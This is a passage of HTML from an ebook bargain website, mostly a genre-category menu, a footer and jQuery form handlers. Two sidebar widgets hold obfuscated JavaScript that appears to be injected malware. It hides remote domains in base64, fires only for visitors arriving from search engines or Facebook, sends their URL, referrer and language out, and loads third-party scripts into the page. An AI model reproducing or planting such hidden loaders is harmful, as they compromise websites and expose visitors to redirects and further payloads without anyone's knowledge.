	<li class="cat-item cat-item-343"><a href="https://bargainebookhunter.com/book-category/erotica-romance/bdsm/">BDSM</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://bargainebookhunter.com/book-category/erotica-romance/erotica/">Erotica</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://bargainebookhunter.com/book-category/erotica-romance/paranormal-erotica-romance/">Paranormal</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-247"><a href="https://bargainebookhunter.com/book-category/fantasy/">Fantasy</a>
<ul class='children'>
	<li class="cat-item cat-item-248"><a href="https://bargainebookhunter.com/book-category/fantasy/adventure-fantasy/">Adventure</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://bargainebookhunter.com/book-category/fantasy/coming-of-age-fantasy/">Coming of Age</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bargainebookhunter.com/book-category/fantasy/dark-fantasy/">Dark Fantasy</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://bargainebookhunter.com/book-category/fantasy/epic/">Epic</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://bargainebookhunter.com/book-category/fantasy/fairy-tales-fantasy/">Fairy Tales</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bargainebookhunter.com/book-category/fantasy/fantasy-fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bargainebookhunter.com/book-category/fantasy/lgbtq-fantasy/">LGBTQ+</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://bargainebookhunter.com/book-category/fantasy/litrpg/">LitRPG</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://bargainebookhunter.com/book-category/fantasy/mythical/">Mythical</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://bargainebookhunter.com/book-category/fantasy/paranormal/">Paranormal</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://bargainebookhunter.com/book-category/fantasy/superhero/">Superhero</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bargainebookhunter.com/book-category/fantasy/sword-sorcery/">Sword-Sorcery</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bargainebookhunter.com/book-category/fantasy/urban/">Urban</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-121"><a href="https://bargainebookhunter.com/book-category/general-fiction/">General Fiction</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://bargainebookhunter.com/book-category/historical-fiction/">Historical Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-306"><a href="https://bargainebookhunter.com/book-category/historical-fiction/african/">African</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://bargainebookhunter.com/book-category/historical-fiction/ancient/">Ancient</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://bargainebookhunter.com/book-category/historical-fiction/asian/">Asian</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://bargainebookhunter.com/book-category/historical-fiction/european/">European</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bargainebookhunter.com/book-category/historical-fiction/historical-fiction-historical-fiction/">Historical Fiction</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://bargainebookhunter.com/book-category/historical-fiction/medieval/">Medieval</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bargainebookhunter.com/book-category/historical-fiction/renaissance/">Renaissance</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bargainebookhunter.com/book-category/historical-fiction/turn-of-the-century/">Turn Of The Century</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://bargainebookhunter.com/book-category/historical-fiction/united-states/">United States</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-274"><a href="https://bargainebookhunter.com/book-category/horror/">Horror</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://bargainebookhunter.com/book-category/horror/anthologies/">Anthologies</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://bargainebookhunter.com/book-category/horror/comedy/">Comedy</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://bargainebookhunter.com/book-category/horror/dark-fantasy-horror/">Dark Fantasy</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://bargainebookhunter.com/book-category/horror/ghosts/">Ghosts</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bargainebookhunter.com/book-category/horror/horror-horror/">Horror</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://bargainebookhunter.com/book-category/horror/occult/">Occult</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://bargainebookhunter.com/book-category/horror/thrillers-and-suspense-horror/">Thrillers and Suspense</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-185"><a href="https://bargainebookhunter.com/book-category/lgbtq-fiction/">LGBTQ+ Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-130"><a href="https://bargainebookhunter.com/book-category/lgbtq-fiction/lgbtq/">LGBTQ</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://bargainebookhunter.com/book-category/lgbtq-fiction/mystery-lgbtq-fiction/">Mystery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://bargainebookhunter.com/book-category/lgbtq-fiction/romance-lgbtq-fiction/">Romance</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-197"><a href="https://bargainebookhunter.com/book-category/literary-fiction/">Literary Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="https://bargainebookhunter.com/book-category/literary-fiction/black-and-african-american/">Black and African American</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://bargainebookhunter.com/book-category/literary-fiction/classics/">Classics</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://bargainebookhunter.com/book-category/literary-fiction/historical-literary-fiction/">Historical</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://bargainebookhunter.com/book-category/literary-fiction/literary-fiction-literary-fiction/">Literary Fiction</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://bargainebookhunter.com/book-category/literary-fiction/poetry/">Poetry</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-282"><a href="https://bargainebookhunter.com/book-category/mystery/">Mystery</a>
<ul class='children'>
	<li class="cat-item cat-item-283"><a href="https://bargainebookhunter.com/book-category/mystery/amateur-sleuth/">Amateur Sleuth</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://bargainebookhunter.com/book-category/mystery/cozy/">Cozy</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://bargainebookhunter.com/book-category/mystery/historical-mystery/">Historical</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://bargainebookhunter.com/book-category/mystery/mystery-mystery/">Mystery</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://bargainebookhunter.com/book-category/mystery/noir/">Noir</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://bargainebookhunter.com/book-category/mystery/police-procedurals/">Police Procedurals</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://bargainebookhunter.com/book-category/mystery/private-investigators/">Private Investigators</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bargainebookhunter.com/book-category/mystery/women-sleuths/">Women Sleuths</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-156"><a href="https://bargainebookhunter.com/book-category/non-fiction/">Non Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-157"><a href="https://bargainebookhunter.com/book-category/non-fiction/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://bargainebookhunter.com/book-category/non-fiction/business/">Business</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://bargainebookhunter.com/book-category/non-fiction/education/">Education</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://bargainebookhunter.com/book-category/non-fiction/food/">Food</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bargainebookhunter.com/book-category/non-fiction/gardening/">Gardening</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bargainebookhunter.com/book-category/non-fiction/health/">Health</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://bargainebookhunter.com/book-category/non-fiction/history/">History</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://bargainebookhunter.com/book-category/non-fiction/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://bargainebookhunter.com/book-category/non-fiction/how-to/">How To</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://bargainebookhunter.com/book-category/non-fiction/humor/">Humor</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://bargainebookhunter.com/book-category/non-fiction/lgbtq-non-fiction/">LGBTQ+</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://bargainebookhunter.com/book-category/non-fiction/life-stories/">Life Stories</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://bargainebookhunter.com/book-category/non-fiction/non-fiction-non-fiction/">Non Fiction</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://bargainebookhunter.com/book-category/non-fiction/outdoors/">Outdoors</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://bargainebookhunter.com/book-category/non-fiction/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://bargainebookhunter.com/book-category/non-fiction/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://bargainebookhunter.com/book-category/non-fiction/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bargainebookhunter.com/book-category/non-fiction/self-help/">Self Help</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://bargainebookhunter.com/book-category/non-fiction/social-sciences/">Social Sciences</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://bargainebookhunter.com/book-category/non-fiction/spirituality/">Spirituality</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://bargainebookhunter.com/book-category/non-fiction/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://bargainebookhunter.com/book-category/non-fiction/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://bargainebookhunter.com/book-category/non-fiction/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bargainebookhunter.com/book-category/non-fiction/true-crime/">True Crime</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-317"><a href="https://bargainebookhunter.com/book-category/romance/">Romance</a>
<ul class='children'>
	<li class="cat-item cat-item-318"><a href="https://bargainebookhunter.com/book-category/romance/alpha-male/">Alpha Male</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://bargainebookhunter.com/book-category/romance/billionaires/">Billionaires</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bargainebookhunter.com/book-category/romance/christian-romance-2/">Christian</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://bargainebookhunter.com/book-category/romance/clean/">Clean</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://bargainebookhunter.com/book-category/romance/contemporary-romance-2/">Contemporary</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://bargainebookhunter.com/book-category/romance/enemies-to-lovers/">Enemies to Lovers</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://bargainebookhunter.com/book-category/romance/fantasy-romance/">Fantasy</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://bargainebookhunter.com/book-category/romance/general-romance/">General Romance</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://bargainebookhunter.com/book-category/romance/gothic/">Gothic</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://bargainebookhunter.com/book-category/romance/historical-romance/">Historical</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://bargainebookhunter.com/book-category/romance/holidays-romance/">Holidays</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://bargainebookhunter.com/book-category/romance/later-in-life/">Later in Life</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://bargainebookhunter.com/book-category/romance/lgbtq-romance/">LGBTQ+</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://bargainebookhunter.com/book-category/romance/love-triangle/">Love Triangle</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://bargainebookhunter.com/book-category/romance/mafia/">Mafia</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://bargainebookhunter.com/book-category/romance/multicultural/">Multicultural</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://bargainebookhunter.com/book-category/romance/new-adult/">New Adult</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://bargainebookhunter.com/book-category/romance/paranormal-romance/">Paranormal</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://bargainebookhunter.com/book-category/romance/regency/">Regency</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://bargainebookhunter.com/book-category/romance/reverse-harem/">Reverse Harem</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://bargainebookhunter.com/book-category/romance/rockstar/">Rockstar</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://bargainebookhunter.com/book-category/romance/romance-in-uniform/">Romance in Uniform</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://bargainebookhunter.com/book-category/romance/romantic-comedy/">Romantic Comedy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://bargainebookhunter.com/book-category/romance/romantic-suspense/">Romantic Suspense</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://bargainebookhunter.com/book-category/romance/science-fiction-romance/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://bargainebookhunter.com/book-category/romance/small-town/">Small Town</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://bargainebookhunter.com/book-category/romance/sports-romance/">Sports</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://bargainebookhunter.com/book-category/romance/steamy/">Steamy</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bargainebookhunter.com/book-category/romance/time-travel/">Time Travel</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://bargainebookhunter.com/book-category/romance/western-romance/">Western</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://bargainebookhunter.com/book-category/romance/workplace/">Workplace</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-259"><a href="https://bargainebookhunter.com/book-category/science-fiction/">Science Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-260"><a href="https://bargainebookhunter.com/book-category/science-fiction/adventure-science-fiction/">Adventure</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://bargainebookhunter.com/book-category/science-fiction/alternative-history/">Alternative History</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://bargainebookhunter.com/book-category/science-fiction/colonization/">Colonization</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://bargainebookhunter.com/book-category/science-fiction/cyberpunk/">Cyberpunk</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bargainebookhunter.com/book-category/science-fiction/dystopian/">Dystopian</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bargainebookhunter.com/book-category/science-fiction/first-contact/">First Contact</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://bargainebookhunter.com/book-category/science-fiction/humorous/">Humorous</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bargainebookhunter.com/book-category/science-fiction/lgbtq-science-fiction/">LGBTQ</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://bargainebookhunter.com/book-category/science-fiction/military-science-fiction/">Military</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://bargainebookhunter.com/book-category/science-fiction/post-apocalyptic/">Post Apocalyptic</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://bargainebookhunter.com/book-category/science-fiction/science-fiction-science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://bargainebookhunter.com/book-category/science-fiction/space-exploration/">Space Exploration</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://bargainebookhunter.com/book-category/science-fiction/space-opera/">Space Opera</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://bargainebookhunter.com/book-category/science-fiction/steampunk/">Steampunk</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://bargainebookhunter.com/book-category/science-fiction/time-travel-science-fiction/">Time Travel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-170"><a href="https://bargainebookhunter.com/book-category/short-stories/">Short Stories</a>
<ul class='children'>
	<li class="cat-item cat-item-171"><a href="https://bargainebookhunter.com/book-category/short-stories/childrens-short-stories/">Childrens</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://bargainebookhunter.com/book-category/short-stories/fantasy-short-stories/">Fantasy</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://bargainebookhunter.com/book-category/short-stories/historical-fiction-short-stories/">Historical Fiction</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://bargainebookhunter.com/book-category/short-stories/horror-short-stories/">Horror</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://bargainebookhunter.com/book-category/short-stories/literary/">Literary</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://bargainebookhunter.com/book-category/short-stories/mystery-short-stories/">Mystery</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://bargainebookhunter.com/book-category/short-stories/romance-short-stories/">Romance</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://bargainebookhunter.com/book-category/short-stories/science-fiction-short-stories/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://bargainebookhunter.com/book-category/short-stories/thrillers-and-suspense-short-stories/">Thrillers and Suspense</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://bargainebookhunter.com/book-category/short-stories/western/">Western</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://bargainebookhunter.com/book-category/short-stories/women/">Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/">Teen and Young Adult</a>
<ul class='children'>
	<li class="cat-item cat-item-238"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/coming-of-age/">Coming of Age</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/fantasy-teen-and-young-adult/">Fantasy</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/historical-fiction-teen-and-young-adult/">Historical Fiction</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/horror-teen-and-young-adult/">Horror</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/mysteries/">Mysteries</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/romance-teen-and-young-adult/">Romance</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/science-fiction-teen-and-young-adult/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/teen-and-young-adult-teen-and-young-adult/">Teen and Young Adult</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://bargainebookhunter.com/book-category/teen-and-young-adult/thrillers-teen-and-young-adult/">Thrillers</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-290"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/">Thrillers and Suspense</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/action/">Action</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/assassinations/">Assassinations</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/conspiracies/">Conspiracies</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/domestic/">Domestic</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/espionage/">Espionage</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/financial/">Financial</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/historical-thrillers-and-suspense/">Historical</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/military-thrillers-and-suspense/">Military</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/political/">Political</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/psychological/">Psychological</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/pulp/">Pulp</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/technothrillers/">Technothrillers</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/terrorism/">Terrorism</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bargainebookhunter.com/book-category/thrillers-and-suspense/thriller/">Thriller</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-208"><a href="https://bargainebookhunter.com/book-category/western-fiction/">Western Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-209"><a href="https://bargainebookhunter.com/book-category/western-fiction/contemporary-western-fiction/">Contemporary Western Fiction</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://bargainebookhunter.com/book-category/western-fiction/frontier-and-pioneer/">Frontier and Pioneer</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://bargainebookhunter.com/book-category/western-fiction/wild-west/">Wild West</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-191"><a href="https://bargainebookhunter.com/book-category/womens-fiction/">Women&#039;s Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-192"><a href="https://bargainebookhunter.com/book-category/womens-fiction/action-and-adventure-womens-fiction/">Action and Adventure</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://bargainebookhunter.com/book-category/womens-fiction/contemporary/">Contemporary</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://bargainebookhunter.com/book-category/womens-fiction/historical/">Historical</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://bargainebookhunter.com/book-category/womens-fiction/literary-womens-fiction/">Literary</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://bargainebookhunter.com/book-category/womens-fiction/womens-fiction-womens-fiction/">Women&#039;s Fiction</a>
</li>
</ul>
</li>
</ul></li>								</div> -->
												                    <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									<div class="premium-authors-books-in-sidebar"></div>				                                               
							</aside>
						</div>
					</div>
				</div>
			</section>
		</div>


	<!-- Footer -->
	<footer class="site-footer style-1">
		<!-- Footer Top -->
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h5 class="footer-title">Overview</h5>
							<div class="menu-footer-overview-container"><ul id="menu-footer-overview" class="menu"><li id="menu-item-109251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109251"><a href="https://bargainebookhunter.com/contact-us/">Contact Us</a></li>
<li id="menu-item-109252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109252"><a href="https://bargainebookhunter.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-109253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109253"><a href="https://bargainebookhunter.com/terms/">Terms &#038; Conditions</a></li>
</ul></div>						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h5 class="footer-title">Author</h5>
							<div class="menu-footer-author-container"><ul id="menu-footer-author" class="menu"><li id="menu-item-109254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109254"><a href="https://bargainebookhunter.com/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-109255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109255"><a href="https://bargainebookhunter.com/support-faq/">Support &amp; FAQ</a></li>
</ul></div>						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h5 class="footer-title">Reader</h5>
							<div class="menu-footer-reader-container"><ul id="menu-footer-reader" class="menu"><li id="menu-item-109257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109257"><a href="#">Subscribe to Newsletter</a></li>
<li id="menu-item-109259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109259"><a href="https://bargainebookhunter.com/all-books/">View All Book Deals</a></li>
</ul></div>						</div>
					</div>
					
					<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 wow fadeInUp" data-wow-delay="0.5s">
						<div class="widget widget_getintuch">
							<h5>Follow Us</h5>
							<div class="dz-social-icon style-1">
								<ul>
									<li><a href="http://www.facebook.com/Bargain.eBook.Hunter" target="_blank" ><i class="fa-brands fa-facebook-f"></i></a></li>
									<li><a href="http://www.twitter.com/@ebookhunter" target="_blank" ><i class="fa-brands fa-twitter"></i></a></li>
								</ul>
							</div>
							<img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/assets/footer_logo.png" alt="bargainebookhunter">
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Top End -->
		
		<!-- Footer Bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row fb-inner">
					<div class="col-lg-12 col-md-12 text-center"> 
						<p class="copyright-text">EBook Hunter & Bargain EBook Hunter - © 2025 All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Bottom End -->
		
	</footer>
	<!-- Footer End -->
	
	<button class="scroltop" type="button"><i class="fas fa-arrow-up"></i></button>
</div>
<!-- JAVASCRIPT FILES ========================================= -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/jquery.min.js"></script><!-- JQUERY MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/wow/wow.min.js"></script><!-- WOW JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap/dist/js/bootstrap.bundle.min.js"></script><!-- BOOTSTRAP MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap-select/dist/js/bootstrap-select.min.js"></script><!-- BOOTSTRAP SELECT MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/counter/waypoints-min.js"></script><!-- WAYPOINTS JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/counter/counterup.min.js"></script><!-- COUNTERUP JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/swiper/swiper-bundle.min.js"></script><!-- SWIPER JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/dz.carousel.js"></script><!-- DZ CAROUSEL JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/custom.js"></script><!-- CUSTOM JS -->

<script type="text/javascript">
	jQuery( ".header-item-search .search-field" ).addClass( "form-control" );
	jQuery( ".widget .search-field" ).addClass( "form-control" );
	jQuery("#toLink").click(function(e) {
		e.preventDefault();
		jQuery('html, body').animate({
			scrollTop: jQuery("#optin").offset().top
		}, 500);
	});

	jQuery('body').on('change', '.expemail', function(e) {
		var email = jQuery(this).val();
		var res = email.split("@"); //An array, which looks like this [sample, email.com]
		jQuery(this).next().val(res[0]);

	});	
		
	
	jQuery('body').on('submit', '.emailSub', function(e) {
		e.preventDefault();           	
		
